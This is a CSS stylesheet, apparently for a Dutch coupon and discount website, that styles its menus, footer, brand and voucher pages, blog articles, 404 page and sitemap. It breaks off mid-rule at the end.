.main_menu ul li a:hover,
.current-menu-item a {
	color: #fa8140;
}
.main_menu ul li a i {
	margin-right: 5px;
	font-size: 13px;
	font-size: 1.3rem;
}
.main_menu ul li:before {
	margin-right: 5px;
	font-size: 13px;
	font-size: 1.3rem;
}
.main_menu ul li .search i {
	width: 35px;
	width: 3.5rem;
	height: 35px;
	height: 3.5rem;
	background: #18304b;
	border-radius: 50%;
	text-align: center;
	line-height: 35px;
	line-height: 3.5rem;
	color: #fff;
	-webkit-transition: 0.5s;
	transition: 0.5s;
}
.main_menu ul li .search i:hover {
	background: #fa8140;
}
.main_menu ul li.search i {
	width: 35px;
	width: 3.5rem;
	height: 35px;
	height: 3.5rem;
	background: #18304b;
	border-radius: 50%;
	text-align: center;
	line-height: 35px;
	line-height: 3.5rem;
	color: #fff;
	-webkit-transition: 0.5s;
	transition: 0.5s;
}
.main_menu ul li.search i:hover {
	background: #fa8140;
}

/*New*/
.main_menu ul li i {
	margin-right: 5px;
	font-size: 1.3rem;
}
.rotate {
	transform: rotate(180deg);
}
.active {
	color: #fa8140 !important;
}
/*Megha menu*/
.main_menu {
	position: relative;
}
.mega_menu {
	position: absolute;
	width: 100%;
	background: #fff;
	box-shadow: 0 0 8px #eee;
	padding: 15px;
	left: 0;
	right: 0;
	top: 100%;
	margin: auto;
	display: none;
	max-width: 870px;
}
.show_mega_menu {
	display: block;
}
.megha_menu_list > ul {
	display: flex;
	flex-wrap: wrap;
}
.megha_menu_list > ul > li {
	flex: 0 0 33.33%;
	margin-right: 0 !important;
	line-height: 30px;
}
.megha_menu_list > ul > li a {
	color: #20364f;
	display: inline-block;
}
.megha_menu_list > ul > li a:hover {
	color: #fa8140;
}

.main_menu ul li:hover .mega_menu {
	opacity: 1;
	visibility: visible;
}
.mega_menu .border_top {
	border-top: 1px solid #ccc;
	padding-top: 15px;
}
/*New Header End*/
/*==============================*/
/******* Footer Area CSS *******/
/*==============================*/
.footer_banner {
	padding: 10rem 0;
	background: #fdd2bd;
	margin-bottom: -8px;
	position: relative;
	z-index: 1;
}
.subceribe_form {
	text-align: center;
}
.subceribe_form input {
	font-size: 17px;
	color: #101010;
	font-weight: 500;
	border: navajowhite;
	border: ;
	border-radius: 5px;
	padding: 15px 20px;
	max-width: 405px;
	width: 100%;
}
.subceribe_form input[type='submit'] {
	background: #2f485d;
	color: #fff;
	width: auto;
	margin-top: 20px;
	margin-left: -11.8rem;
	padding: 11px 13px;
	transition: 0.5s;
}
.subceribe_form input[type='submit']:hover {
	background: #fa8140;
}
.subceribe_form input:focus {
	outline: none;
}
.subceribe_form p {
	font-size: 22px;
	font-weight: 600;
	color: #18304b;
	text-align: center;
	margin-bottom: 30px;
	line-height: 0;
}
.subceribe_form span {
	font-size: 16px;
	font-weight: 500;
	color: #2f495e;
	line-height: 25px;
	display: block;
	max-width: 430px;
	width: 100%;
	margin: auto;
	margin-bottom: 3rem;
}
.footer_area {
	background: #2f485d;
	padding: 8rem 0 3rem 0;
}
.footer_menu p {
	font-size: 1.8rem;
	color: #36506c;
}
.footer_menu p {
	font-size: 2.2rem;
	color: #fff;
	font-weight: 800;
	margin-bottom: 20px;
}
.footer_menu ul li a {
	font-size: 1.8rem;
	color: #fff;
	font-weight: 400;
	line-height: 4rem;
	transition: 0.5s;
}
.footer_menu ul li a i {
	margin-right: 20px;
	font-size: 25px;
}
.social_menu ul {
	display: flex;
	justify-content: end;
}
.copyright p {
	font-size: 16px;
	color: #fff;
	font-weight: 400;
}
.copyright p a {
	font-size: 16px;
}
.footer_menu ul li a:hover {
	color: #fa8140;
}
.copyright p {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-orient: horizontal;
	-webkit-box-direction: normal;
	-ms-flex-direction: row;
	flex-direction: row;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
}
.boder-top-1 {
	margin-top: 30px;
	max-width: 100%;
	border-top: 1px solid #36506c;
	padding-top: 30px;
}
.copyright p a,
.hiden_copyright p a {
	font-size: 14px;
	font-size: 1.4rem;
	color: #d9dde1;
	line-height: 34px;
	line-height: 3.4rem;
	padding-left: 10px;
}

.copyright p a:hover,
.hiden_copyright p a:hover {
	color: #fa8140;
}

/****** header_banner_area ********/
.header_banner_area {
	background: url('../images/banner_home.png') no-repeat scroll top left / cover;
	padding-top: 65px;
	padding-top: 6.5rem;
	padding-bottom: 150px;
	padding-bottom: 15rem;
	margin-bottom: 70px;
	margin-bottom: 7rem;
}
.header_banner_area h1 {
	margin-bottom: 30px;
	margin-bottom: 3rem;
	text-align: left;
	max-width: 600px;
}
.search_box {
	text-align: center;
}
.search_box form {
	display: flex;
	align-items: center;
}
.search_box form input[type='text'] {
	padding: 17px 20px;
	font-size: 1.5rem;
	border-radius: 5px 0px 0 5px;
	border: none;
	background: #fff;
	box-shadow: 0 0px 10px #ddd;
	max-width: 35rem;
	width: 100%;
	line-height: 28px;
}
.search_box form input[type='text']:focus {
	outline: none;
}
.search_box form button {
	background: #fa8140;
	font-size: 20px;
	color: #fff;
	border: none;
	padding: 18.8px 4rem;
	border-radius: 2px 7px 7px 2px;
	-webkit-transition: 0.5s;
	-o-transition: 0.5s;
	transition: 0.5s;
	margin-left: -1px;
	font-weight: 500;
}
.search_box form button i {
	margin-right: 10px;
	margin-right: 1rem;
}
.search_box form button:hover {
	background: #18304b;
}
/*==============================*/
/***** vell_korting_area CSS ****/
/*==============================*/
.vell_korting_area.p_b {
	padding-bottom: 7rem;
}
.vell_korting_wrapper {
	border: 1px solid #fa8140;
	padding: 30px 40px;
	padding: 3rem 4rem;
	border-radius: 10px;
	box-shadow: 0 0 2px #fa8140;
}
.vell_korting_area .title h2 {
	font-size: 30px;
	font-size: 3rem;
}
.vell_korting_area p {
	font-size: 18px;
	font-size: 1.8rem;
}
.single_vell_left {
	border-right: 1px solid #fa8140;
	padding-right: 55px;
	padding-right: 5.5rem;
}
.single_vell_left p:nth-of-type(1) {
	/*max-width: 36rem;*/
	width: 100%;
}
.single_vell_right {
	margin-left: 30px;
	margin-left: 3rem;
}

/*==============================*/
/******* winkels_area CSS *******/
/*==============================*/
.winkels_area.p_b {
	padding-bottom: 15rem;
}
.winkels_area .row {
	margin-top: 7.8rem;
}
.winkels_item_wrapper {
	display: flex;
	flex-wrap: wrap;
	margin-top: 2rem;
}
.winkels_item {
	flex: 0 0 10%;
	box-shadow: 0 0 8px #eee;
	border-radius: 5px;
	margin: 10px;
	transition: 0.5s;
	padding: 40px 10px;
	border: 1px solid #eee;
}
.winkels_item:hover {
	-webkit-box-shadow: 0 0 15px #bbb;
	box-shadow: 0 0 15px #bbb;
	cursor: pointer;
}
.winkels_logo {
	width: 12rem;
	height: 38px;
	margin: auto;
}
.winkels_logo img {
	height: 100%;
	object-fit: contain;
}
.winkels_logo_text {
	text-align: center;
}
.winkels_area .owl-carousel .owl-stage-outer {
	padding: 5px 0;
}

.winkels_area .title {
	text-align: center;
	border-bottom: 1px solid #fa8140;
}
.winkels_logo_text h6 {
	font-size: 2rem;
	margin-top: 1.6rem;
}
.winkels_logo_text p {
	font-size: 1.5rem;
	margin-top: 5px;
	font-weight: 400;
	color: #18304b;
}
/*==============================*/
/******* Populaire Area CSS *******/
/*==============================*/
.populaire_area {
	margin-bottom: 17rem;
}
.populaire_area ul {
	display: flex;
	flex-wrap: wrap;
	/*justify-content: center;*/
}
.populaire_area ul li {
	flex: 0 0 16.66%;
}
.populaire_area ul li a {
	text-decoration: underline;
	color: #18304b;
	font-size: 16px;
	line-height: 35px;
	transition: 0.4s;
}
.populaire_area ul li a:hover {
	color: #fa8140;
}
/*END New-Home page*/

/*******************Blogs_page******************/
/*==============================*/
/******** Blogs Area CSS *******/
/*==============================*/
.single_item {
	-webkit-box-shadow: 0 0 8px #eee;
	box-shadow: 0 0 8px #eee;
	padding: 1.5rem 3.5rem;
	-webkit-transition: 0.5s;
	-o-transition: 0.5s;
	transition: 0.5s;
}
.single_item p {
	position: relative;
	padding-top: 0.3rem;
	padding-bottom: 1rem;
	font-size: 16px;
	line-height: 2.2rem;
}
.single_item p::after {
	content: '';
	position: absolute;
	width: 2px;
	height: 100%;
	background: #18304b;
	left: -35px;
	top: 0;
}
.single_item:hover {
	-webkit-box-shadow: 0 0 15px #bbb;
	box-shadow: 0 0 15px #bbb;
	cursor: pointer;
}
.bloge_title {
	padding: 60px 0;
	padding: 6rem 0;
	margin-bottom: 30px;
	margin-bottom: 3rem;
}
.bloge_title .title h2 {
	font-size: 50px;
	font-size: 5rem;
	color: #18304b;
	font-weight: 700;
	margin-bottom: 0;
}
.pagination ul {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	margin: auto;
	margin-top: 30px;
	margin-top: 3rem;
	margin-bottom: 50px;
	margin-bottom: 5rem;
}
.pagination ul li {
	margin: 4px 4px;
}
.page-item.active .page-link {
	font-size: 16px;
	font-size: 1.6rem;
	font-weight: 400;
	padding: 5px 12px;
	box-shadow: 0 0 8px #eee;
	border-radius: 4px;
	display: inline-block;
	-webkit-transition: 0.5s;
	transition: 0.5s;
	border: none;
	background: #fa8140;
	color: #fff;
}
.pagination ul li a {
	font-size: 16px;
	font-size: 1.6rem;
	color: #18304b;
	background: #fff;
	font-weight: 400;
	padding: 5px 12px;
	box-shadow: 0 0 8px #eee;
	border-radius: 4px;
	display: inline-block;
	-webkit-transition: 0.5s;
	transition: 0.5s;
}
.pagination ul li a:hover {
	background: #fa8140;
	color: #fff;
}

/*******************Article Page Css******************/
/*==============================*/
/******** Article Page Css *******/
/*==============================*/
/*amazon_deal area*/
.amazon_deal {
	background: #fff9f5;
	padding: 40px 0;
	padding: 4rem 0;
}
/*calendar_area*/
.calendar_area {
	background: #fa8140;
	/* margin-bottom: 1.8rem; */
}
.calender_content ul {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	padding: 15px 0;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
}
.calender_content ul li {
	color: #fff;
	font-size: 18px;
	font-weight: 500;
	margin-right: 55px;
	margin-right: 5.5rem;
}
.calender_content ul li a {
	color: #fff;
}
.calender_content ul li i {
	font-size: 25px;
	font-size: 2.5rem;
	margin-right: 10px;
	margin-right: 1rem;
}
.icons_img {
	max-width: 500px;
}

/*article_text_area*/

.article_text,
.website_conversions {
	padding-bottom: 30px;
	padding-bottom: 3rem;
}
.website_credibility,
.websites-credibility {
	margin-bottom: 50px;
	margin-bottom: 5rem;
}
.websites-credibility p {
	margin-bottom: 17px;
	margin-bottom: 1.7rem;
}
.websites-credibility p:nth-of-type(1) {
	padding-bottom: 16px;
	padding-bottom: 1.6rem;
}
.takeaways ul li a {
	text-decoration: none;
}
.takeaways ul li p {
	position: relative;
	padding-left: 15px;
	padding-left: 1.5rem;
	line-height: 35px;
	line-height: 3.5rem;
}
.takeaways ul li p:before {
	content: '';
	position: absolute;
	left: 0;
	width: 7px;
	height: 7px;
	background: #18304b;
	border-radius: 50%;
	top: 35%;
}
.takeaways p a {
	color: #fa8140;
	text-decoration: underline;
}
.article_text_area p {
	font-size: 15.5px;
	color: #2d2d2d;
	line-height: 32px;
	line-height: 3.2rem;
	max-width: 834px;
	width: 100%;
}
.icons_img img {
	width: 100%;
}
.article_text_area img {
	max-width: 100%;
	height: auto;
	margin: 25px 0;
	box-shadow: 0 0 15px #ccc;
}
.blog-single-content-row ul {
	list-style-type: disc;
	padding-left: 35px;
}
.article_text_area ol {
	padding-left: 35px;
}
.article_text_area li {
	font-size: 15.5px;
	color: #2d2d2d;
	line-height: 32px;
	line-height: 3.2rem;
	max-width: 834px;
	width: 100%;
}
.article_text_area h4 {
	margin-top: 50px;
	margin-top: 5rem;
}
.blog-single-content-row a {
	color: #fa8140;
	text-decoration: underline;
}
.article_text_area table {
	--bs-table-bg: transparent;
	--bs-table-accent-bg: transparent;
	--bs-table-striped-color: #212529;
	--bs-table-striped-bg: rgba(0, 0, 0, 0.05);
	--bs-table-active-color: #212529;
	--bs-table-active-bg: rgba(0, 0, 0, 0.1);
	--bs-table-hover-color: #212529;
	--bs-table-hover-bg: rgba(0, 0, 0, 0.075);
	width: 100%;
	margin-bottom: 10px;
	margin-bottom: 1rem;
	color: #212529;
	vertical-align: top;
	border-color: #dee2e6;
}
.article_text_area table :not(caption) > * > * {
	padding: 5px 5px;
	padding: 0.5rem 0.5rem;
	background-color: var(--bs-table-bg);
	border-bottom-width: 1px;
	box-shadow: inset 0 0 0 9999px var(--bs-table-accent-bg);
	font-size: 15.5px;
	color: #2d2d2d;
	line-height: 32px;
	line-height: 3.2rem;
}

/*******************privacy_policy_area******************/
/*==============================*/
/******* privacy_policy CSS *****/
/*==============================*/
.privacy_policy.card {
	background: #fff;
	box-shadow: 0 0 8px #eee;
	border-color: #fff;
}
.privacy_policy_area {
	background: #fff9f5;
}
.privacy_policy_wrapper {
	max-width: 1010px;
	margin: auto;
	background: #fff;
	padding: 30px 45px;
	padding: 3rem 4.5rem;
	box-shadow: 0 0 8px #fdf2f2;
	border-radius: 10px 10px 0 0;
}
.privacy_policy_area p {
	font-size: 19px;
	color: #282828;
	margin-bottom: 50px;
	margin-bottom: 5rem;
	line-height: 35px;
	line-height: 3.5rem;
}
.privacy_policy_area p a {
	color: #fa8140;
	text-decoration: underline;
}
.privacy_policy_area p:nth-of-type(5) {
	margin-bottom: 60px;
	margin-bottom: 6rem;
}

/*******************Brand_page.html******************/
/*==============================*/
/******** all_brand_area *******/
/*==============================*/
.all_brand_area,
.merkpagina,
.bloge_title {
	background: #fff9f5;
}
.all_brand_area h1 {
	text-align: center;
	margin: 50px 0;
	margin: 5rem 0;
}
.filter_pagination ul {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	width: 100%;
	padding-bottom: 50px;
	padding-bottom: 5rem;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center;
}
.filter_pagination ul li {
	padding: 3px 9px;
	font-size: 17px;
	font-size: 1.7rem;
	color: #18304b;
	background: #fff;
	font-weight: 400;
	box-shadow: 0 0 8px #eee;
	border-radius: 4px;
	-webkit-transition: 0.5s;
	transition: 0.5s;
	margin: 4px;
}
.filter_pagination ul li.active {
	background: #fa8140;
	color: #fff !important;
}
.filter_pagination ul li:hover {
	background: #fa8140;
	color: #fff;
	cursor: pointer;
}
/*brand_tags_area*/
.brand_tags_area {
	padding: 50px 0;
	padding: 5rem 0;
}
.single_tags_content ul {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
}
.single_tags_content ul li {
	-webkit-box-flex: 0;
	-ms-flex: 0 0 33.33%;
	flex: 0 0 33.33%;
}
.single_tags_content ul li a {
	font-size: 18px;
	font-size: 1.8rem;
	color: #000000;
	font-weight: 400;
	line-height: 45px;
	line-height: 4.5rem;
}
.single_tags_content ul li a:hover {
	color: #fa8140;
}
/*******************merkpagina.html******************/
/*==============================*/
/****** merkpagina_items_area ***/
/*==============================*/
.merkpagina_items_area {
	padding-top: 30px;
	padding-top: 3rem;
	padding-bottom: 50px;
	padding-bottom: 5rem;
}

.new-coupon-end-date {
	text-align: center;
	padding-top: 3px;
	box-shadow: 0px 3px 8px #cbcaca;
	border-top: 1px solid #e7e7e7;
}
.new-coupon-end-date p {
	max-width: 100% !important;
}
.merkpagina_items_area .mobile_filter_list {
	margin-top: 15px;
}
.item_wrapper2 .col-md-12:first-child .merkpagina_item {
	margin-top: 10px;
}
.merkpagina .title h1 {
	text-align: center;
	margin: 50px 0;
	margin: 5rem 0;
	font-size: 45px;
	font-size: 4.5rem;
	font-weight: 700;
}
.merkpagina_items_area h2 {
	font-size: 23px;
	font-size: 2.3rem;
	color: #18304b;
	font-weight: 700;
	line-height: 35px;
	line-height: 3.5rem;
	/*max-width: 350px;
	max-width: 35rem;*/
	width: 100%;
}
.merkpagina_items_area h2 span {
	color: #fa8140;
}
.merkpagina_items_area p {
	font-size: 18px;
	font-size: 1.8rem;
	padding: 5px 0; 
/*	max-width: 37rem; */
	line-height: 2.5rem;
}
.merkpagina_items_area .btn_style-1 {
	font-size: 16px;
	font-size: 1.4rem;
	padding: 10px 1rem;
}
.merkpagina_Top {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
}





.brand_logos {
	display: flex;
	width: 100%;
	align-items: center;
	justify-content: center;
	flex-wrap: wrap;
}
.brand-imgs {
	margin: 10px;
	border: 1px solid #eee;
	flex: 0 0 calc(20% - 20px);
	max-width: calc(20% - 20px);
	text-align: center;
	min-height: 120px;
	display: flex;
	justify-content: center;
	align-items: center;
	box-shadow: 0 0 8px #eee;
}
.brand-imgs a img {
	width: 150px;
	height: 90px;
	object-fit: contain;
}
.merkpagina_item {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-pack: justify;
	-ms-flex-pack: justify;
	justify-content: space-between;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	box-shadow: 0 0 8px #eee;
	border-radius: 5px;
	margin-top: 40px;
}
.logo_img {
	-webkit-box-flex: 0;
	-ms-flex: 0 0 19%;
	flex: 0 0 19%;
	padding: 0 10px;
	padding: 0 1rem;
}
.logo_img img {
	width: 100%;
	height: 50px;
	object-fit: contain;
}
.top_logo_img {
	box-shadow: 0 0 8px #eee;
	border-radius: 5px;
	-webkit-box-flex: 0;
	-ms-flex: 0 0 13%;
	flex: 0 0 13%;
	padding: 46px 10px;
}
.merkpagina_top_details {
	-webkit-box-flex: 0;
	-ms-flex: 0 0 81%;
	flex: 0 0 81%;
	margin-left: 20px;
	margin-left: 2rem;
}
.merkpagina_top_details h2 {
	max-width: 100%;
}
.merkpagina_top_details p {
	margin-bottom: 15px;
	max-width: 100%;
}
.merkpagina_details {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-pack: justify;
	-ms-flex-pack: justify;
	justify-content: space-between;
	border-left: 2px solid #e7e7e7;
	padding: 25px 20px 20px 20px;
	padding: 2.5rem 2rem 2rem 2rem;
	-webkit-box-flex: 0;
	-ms-flex: 0 0 81%;
	flex: 0 0 81%;
}
/*Onze Card*/
.custom_card {
	border-radius: 7px;
	margin-top: 40px;
	padding: 15px 10px 12px 20px;
	padding: 1.5rem 1rem 1.2rem 2rem;
	box-shadow: 0 0 8px #eee;
}
.onze p {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	line-height: 23px;
	line-height: 2.3rem;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	font-size: 16px;
	font-size: 1.6rem;
}
.custom_card ul,
.custom_card ol {
	list-style-type: circle;
	padding-left: 35px;
	font-size: 1.5rem;
}
.onze p i {
	width: 35px;
	width: 3.5rem;
	height: 35px;
	height: 3.5rem;
	background: #fa8140;
	border-radius: 50%;
	font-size: 16px;
	font-size: 1.6rem;
	color: #fff;
	text-align: center;
	line-height: 35px;
	line-height: 3.5rem;
	margin-right: 15px;
	margin-right: 1.5rem;
	-webkit-box-flex: 0;
	-ms-flex: 0 0 auto;
	flex: 0 0 auto;
}
/*korting_card*/
.korting_card {
	background: #fa8140;
}

.korting_card h2 {
	color: #fff;
}
.korting_card p {
	color: #fff;
	font-size: 15px;
	font-size: 1.5rem;
	line-height: 20px;
	line-height: 2rem;
}
.korting_card form input[type='text'],
.korting_card form input[type='email'] {
	width: 87%;
	background: transparent;
	border: 1px solid #fff;
	font-size: 15px;
	font-size: 1.5rem;
	padding: 3px 4px;
	border-radius: 6px;
	margin-bottom: 22px;
	margin-bottom: 2.2rem;
	color: #fff;
	margin-top: 7px;
}
.korting_card form input[type='email']::placeholder {
	color: transparent;
}
.korting_card form input[type='text']:focus,
.korting_card form input[type='email']:focus {
	outline: none;
}
.korting_card form input[type='submit'] {
	background: #fff;
	color: #fa8140;
	font-size: 16px;
	font-size: 1.6rem;
	font-weight: 400;
	padding: 18px 15px;
	padding: 18px 1.5rem;
	border-radius: 5px;
	border: none;
	margin-bottom: 20px;
	margin-bottom: 2rem;
	-webkit-transition: 0.5s;
	transition: 0.5s;
	line-height: 0;
}
.korting_card form input[type='submit']:hover {
	background: #18304b;
	color: #fff;
}
.over_stockly p {
	font-size: 15px;
	font-size: 1.5rem;
	line-height: 23px;
	/*line-height: 2.2rem;*/
	padding-bottom: 10px;
	color: #000;
}

/*******************Vaucher_page******************/
/*==============================*/
/******** Popup CSS *******/
/*==============================*/
.voucher_page {
	padding-bottom: 130px;
	padding-bottom: 13rem;
}
.brand_popup_area {
	text-align: center;
	padding: 100px 60px;
	padding: 10rem 6rem;
}
/*.brand_popup_box .modal-lg {
	max-width: 830px;
}*/
.brand_popup_box .modal-content {
	border: none;
	border-radius: 1.5rem;
	-webkit-transform: translateY(11%);
	transform: translateY(11%);
}
.brand_logo {
	width: 190px;
	width: 19rem;
	margin: auto;
	padding-bottom: 40px;
	padding-bottom: 4rem;
}
.brand_logo img {
	width: 100%;
	height: auto;
}
.brand_popup_area h2 {
	font-size: 30px;
	font-size: 3rem;
	font-weight: 700;
	color: #18304b;
	line-height: 35px;
	line-height: 3.5rem;
	border: 2px dashed #fa8140;
	border-radius: 4px;
	padding: 13px 0;
	margin-bottom: 25px;
	margin-bottom: 2.5rem;
}
.brand_popup_area a p {
	font-size: 30px;
	font-size: 3rem;
	font-weight: 700;
	color: #18304b;
	line-height: 35px;
	line-height: 3.5rem;
	border: 2px dashed #fa8140;
	border-radius: 4px;
	padding: 13px 0;
	margin-bottom: 25px;
	margin-bottom: 2.5rem;
}
.brand_popup_area h2 span {
	color: #fa8140;
}
.brand_popup_area p {
	font-size: 25px;
	font-size: 2.5rem;
	padding-bottom: 50px;
	padding-bottom: 5rem;
	color: #262626;
}
.btn_close {
	position: absolute;
	right: 20px;
	top: 20px;
	font-size: 30px;
	font-size: 3rem;
	color: #000;
}
.btn_close:hover {
	color: red;
}

/*Popup Search*/

.search__box {
	max-width: 600px;
	width: 100%;
}
.popup_search_box {
	width: 100%;
	height: 100%;
	position: fixed;
	z-index: 99;
	background: rgba(0, 0, 0, 0.7);
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	display: none;
}
.dflex {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
}
.dnone {
	display: none;
}
.close_search {
	font-size: 20px;
	color: #fff;
	position: absolute;
	top: 20px;
	right: 20px;
	cursor: pointer;
}
.close_search:hover {
	color: red;
}

.single.single-post .title h1 {
	/*max-width: 400px;*/
}
/************terms_and_conditions************/
.terms_and_conditions {
	padding-bottom: 70px;
	padding-bottom: 7rem;
}
.terms_and_conditions p:nth-of-type(5) {
	margin-bottom: 20px;
	margin-bottom: 2rem;
}
/************Error-404-page************/
.error_404_area {
	margin-top: 35px;
	margin-top: 3.5rem;
}
.background_404 {
	background: #fbf9f8;
	box-shadow: 0 0 5px #eceaea;
	border-radius: 10px;
	padding: 50px 170px;
	padding: 5rem 17rem;
	text-align: center;
}
.error_404_area h6 {
	font-size: 33px;
	font-size: 3.3rem;
}
.error_404_area h5 {
	font-size: 22px;
	font-size: 2.2rem;
	margin-bottom: 25px;
}
.logo_404_title h4 {
	font-size: 16px;
	font-size: 1.6rem;
	color: #18304b;
	margin-top: 8px;
	font-weight: 300;
}
.img_and_title_404 {
	margin-bottom: 70px;
	margin-bottom: 7rem;
}
.img_404 img {
	width: 470px;
	width: 47rem;
	height: auto;
	margin-bottom: 25px;
	margin-bottom: 2.5rem;
}

.logo_404_area {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center;
	margin-bottom: 50px;
	margin-bottom: 5rem;
}
.single_logo_404 {
	background: #fff;
	margin: 0 10px;
	border-radius: 5px;
	box-shadow: 0 0 10px #eaeaea;
	height: 60px;
	height: 6rem;
	width: 180px;
	width: 18rem;
	margin: auto;
}
.single_logo_404 img {
	padding: 15px 40px;
	width: 100%;
	height: 100%;
	-o-object-fit: contain;
	object-fit: contain;
}
.all_brand_area {
	background: transparent;
}

.owl-theme .owl-dots .owl-dot {
	display: none;
}
.owl-theme .owl-dots .owl-dot:first-child {
	display: inline-block;
}
.owl-theme .owl-dots .owl-dot:nth-child(2) {
	display: inline-block;
}
.owl-theme .owl-dots .owl-dot:nth-child(3) {
	display: inline-block;
}
.owl-theme .owl-dots .owl-dot:nth-child(4) {
	display: inline-block;
}
.owl-theme .owl-dots .owl-dot:last-child {
	display: inline-block;
}
#tsh_breadcrumbs {
	padding-left: 0;
	margin: 0;
	margin-bottom: 20px;
}
#tsh_breadcrumbs li {
	margin-right: 14px;
	display: inline-block;
	vertical-align: middle;
	float: left;
	overflow: hidden;
	display: block;
	width: auto;
}
.item-current strong {
	font-weight: normal;
}

.coder-breadcrumbs ul {
}
.coder-breadcrumbs ul li {
	margin-right: 14px;
	display: inline-block;
	vertical-align: middle;
	float: left;
	overflow: hidden;
	display: block;
	width: auto;
	font-size: 15.5px;
	color: #2d2d2d;
	line-height: 32px;
	line-height: 3.2rem;
	text-transform: capitalize;
}
.coder-breadcrumbs ul li a {
	font-size: 15.5px;
	color: #2d2d2d;
	line-height: 32px;
	line-height: 3.2rem;
	text-transform: initial;
}
.coder-breadcrumbs ul li:nth-child(3) a {
	text-transform: capitalize;
}
.coder-breadcrumbs ul li a:first-letter {
	text-transform: uppercase;
}
.coder-breadcrumbs {
	width: 100%;
	display: block;
	overflow: hidden;
	margin-top: 10px;
}

/*******************All Categories page******************/
/*==============================*/
/******* All Categories CSS *****/
/*==============================*/
.all_caregories_area {
	padding-top: 30px;
	padding-top: 3rem;
	padding-bottom: 100px;
	padding-bottom: 10rem;
}
.c_title {
	padding-bottom: 70px;
	padding-bottom: 7rem;
}
.c_single_itme {
	padding: 30px 0;
	padding: 3rem 0;
	text-align: center;
	-webkit-transition: 0.5s;
	transition: 0.5s;
	height: 100%;
}
.c_single_itme:hover {
	background: #d7d7d7;
}
.c_single_itme i {
	color: #18304b;
	font-size: 40px;
	font-size: 4rem;
	margin-bottom: 17px;
}
.c_single_itme p {
	font-size: 16px;
	line-height: 18px;
}
/*******************meer_caregorieen page******************/
/*==============================*/
/******* Meer Categories CSS *****/
/*============+==================*/
.meer_caregorieen_area {
	background: #fff9f5;
	padding-bottom: 80px;
	padding-bottom: 8rem;
	padding-top: 30px;
	padding-top: 3rem;
}
.meer_c_single_item {
	margin-bottom: 30px;
	margin-bottom: 3rem;
}
.meer_c_single_item h5 {
	font-size: 22px;
	padding-bottom: 20px;
	color: #fa8140;
	font-weight: 600;
}
.meer_c_single_item ul {
}
.meer_c_single_item ul li {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
}
.meer_c_single_item ul li:before {
	content: '\2022';
	width: 0.75em;
	display: inline-block;
	font-size: 25px;
	line-height: 1.2;
	min-width: 0.75em;
}
.meer_c_single_item ul li a {
	text-decoration: underline;
	color: #18304b;
	font-size: 18px;
	-webkit-transition: 0.5s;
	transition: 0.5s;
}
.meer_c_single_item ul li a:hover {
	color: #fa8140;
}

/******************** Site Map Page ****************************/
.site_map {
	padding-bottom: 70px;
	padding-bottom: 7rem;
	padding-top: 50px;
	padding-top: 5rem;
}
.site_map .c_title {
	padding-bottom: 40px;
	padding-bottom: 4rem;
}
.site_map .meer_c_single_item ul li a {
	text-decoration: none;
}
.site_map .meer_c_single_item ul li a:hover {
	text-decoration: underline;
}
.brand-content {
	margin: 50px 0;
}
.single-brand-content {
	background: #fff;
	box-shadow: 0 0 8px #eee;
	margin: 20px 0;
	padding: 20px;
	box-sizing: border-box;
}
.single-brand-content ul {
	list-style: disc;
	padding-left: 2rem;
}
.single-brand-content a {
	color: #000;
}
.single-brand-content img {
	max-width: 100%;
	height: auto;
}
.single-brand-content p,
.single-brand-content h2 {
	max-width: 100%;
}
.single-brand-content li {
	font-size: 15.5px;
	color: #2d2d2d;
	line-height: 32px;
	line-height: 3.2rem;
}
.single-brand-content h2 {
	font-size: 20px;
	font-size: 2rem;
	color: #18304b;
	font-weight: 700;
}
.single-brand-content p {
	font-size: 15.5px;
	color: #2d2d2d;
	line-height: 32px;
	line-height: 3.2rem;
}

/*********************Blog Article-2 Page************************/
.laptop_list {
	background: #fff9f5;
	padding: 25px 35px 20px 35px;
	margin-bottom: 40px;
	border-radius: 20px;
}
.laptop_list ol {
	padding-left: 0;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
}
.laptop_list ol li {
	-webkit-box-flex: 0;
	-ms-flex: 0 0 40%;
	flex: 0 0 40%;
}
.laptop_list ol li::marker {
	font-size: 16px;
	font-weight: 600;
	color: #fa8140;
	margin-right: 5px;
}
.laptop_list ol li a {
	font-size: 16px;
	color: #18304b;
	font-weight: 400;
	line-height: 40px;
	display: inline-block;
	text-decoration: none;
}
.laptop_list li a:hover {
	color: #fa8140;
}
.laptop_list p a {
	text-decoration: underline;
	color: #fa8140;
	font-size: 15px;
	margin-top: 30px;
	line-height: 20px;
	display: block;
}
.laptop_list p a:hover {
	color: #18304b;
}

/*blog_article_text*/
.blog_article_text p {
	max-width: 760px;
	width: 100%;
	margin-bottom: 10px;
}

/*buy_now_box */
.buy_now_box {
	padding: 25px 20px;
	margin-bottom: 47px;
	margin-right: 52px;
	margin-right: 5.2rem;
}
.buy_now_box .markpagina_text {
	-webkit-box-flex: 0;
	-ms-flex: 0 0 56%;
	flex: 0 0 56%;
}
.amazon {
